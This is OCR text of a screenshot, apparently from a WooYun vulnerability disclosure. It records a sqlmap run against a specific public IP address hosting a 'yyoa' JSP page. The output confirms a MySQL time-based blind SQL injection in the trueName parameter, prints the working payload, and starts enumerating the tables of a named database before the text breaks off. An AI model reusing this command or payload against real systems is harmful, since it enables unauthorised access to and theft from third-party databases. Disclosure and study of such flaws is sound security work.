 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -u "http://218.
75.212.7:8181/yyoa/common/selectPersonNew/initData.jsp?trueName=1" -D mysql3235
--tables
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:43:14
[11:43:14] [INFO] resuming back-end DBMS 'mysql'
[11:43:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: trueName (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))RLTD) AND 'ENIG'='
ENIG
---
[11:43:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[11:43:15] [INFO] fetching tables for database: 'mysql3235'
[11:43:15] [INFO] fetching number of tables for database 'mysql3235'
[11:43:15] [INFO] resumed: 650
[11:43:15] [INFO] resumed: a6sd_all_sequence
[11:43:15] [INFO] resuming partial value: a6sd_ap
[11:43:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
www.wooyun.org
半: